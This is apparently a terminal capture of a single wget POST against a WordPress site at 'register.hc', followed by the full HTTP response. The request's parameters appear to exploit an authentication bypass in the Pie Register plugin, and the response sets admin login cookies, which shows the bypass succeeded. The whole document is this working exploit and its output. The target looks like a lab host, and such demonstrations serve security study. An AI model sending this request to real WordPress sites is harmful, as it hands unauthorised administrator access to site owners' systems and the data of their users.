 ❯ wget -q -S -O - http://register.hc/ --post-data 'user_id_social_site=1&social_site=true&piereg_login_after_registration=true&_wp_http_referer=/login/&log=null&pwd=null' > /dev/null
HTTP/1.1 302 Found
Date: Tue, 09 Jan 2024 00:28:07 GMT
Server: Apache/2.4.29 (Ubuntu)
Set-Cookie: wordpress_b1eb557ed93a16f6d05fbb7867162371=admin%7C1704932887%7CYSOq9rlPi9gqVPWDp6QHkB2OyiHbE22Ef9cONWU9d9z%7Cf77bf87a775ae8789102d499c9ef7db49ee918e9dc9c10b9bbb9466d40494bad;
path=/wp-content/plugins; HttpOnly
Set-Cookie: wordpress_b1eb557ed93a16f6d05fbb7867162371=admin%7C1704932887%7CYSOq9rlPi9gqVPWDp6QHkB2OyiHbE22Ef9cONWU9d9z%7Cf77bf87a775ae8789102d499c9ef7db49ee918e9dc9c10b9bbb9466d40494bad;
path=/wp-admin; HttpOnly
Set-Cookie: wordpress_logged_in_b1eb557ed93a16f6d05fbb7867162371=admin%7C1704932887%7CYSOq9rlPi9gqVPWDp6QHkB2OyiHbE22Ef9cONWU9d9z%7Ce82c02d13c3a4cf64f9a8fe8d3098dc4d9a1d3eef88f7a906f2bed8
e3085ee12; path=/; HttpOnly
Set-Cookie: wordpress_b1eb557ed93a16f6d05fbb7867162371=admin%7C1704932887%7CCHda2k6l2aZ63BjH4UTLVdU24WZj2TrAmlblFNzSLnn%7Cbb974dabb812cf35e5882ec31b5c0bec271df910926b43d6225e8696f9e0a1f3;
path=/wp-content/plugins; HttpOnly
Set-Cookie: wordpress_b1eb557ed93a16f6d05fbb7867162371=admin%7C1704932887%7CCHda2k6l2aZ63BjH4UTLVdU24WZj2TrAmlblFNzSLnn%7Cbb974dabb812cf35e5882ec31b5c0bec271df910926b43d6225e8696f9e0a1f3;
path=/wp-admin; HttpOnly
Set-Cookie: wordpress_logged_in_b1eb557ed93a16f6d05fbb7867162371=admin%7C1704932887%7CCHda2k6l2aZ63BjH4UTLVdU24WZj2TrAmlblFNzSLnn%7Cc13e485c7047ebd72d47dbb8dbf76cad1daff295c0e364f3d9c51e2
5e71e3357; path=/; HttpOnly
X-Redirect-By: WordPress
Location: http://register.hc
Content-Length: 0
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
HTTP/1.1 200 OK
Date: Tue, 09 Jan 2024 00:28:07 GMT
Server: Apache/2.4.29 (Ubuntu)
Expires: Wed, 11 Jan 1984 05:00:00 GMT
Cache-Control: no-cache, must-revalidate, max-age=0
Link: <http://register.hc/wp-json/>; rel="https://api.w.org/"
Vary: Accept-Encoding
Keep-Alive: timeout=5, max=99
Connection: Keep-Alive
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8
~ ❯ 6s 07:28:13 PM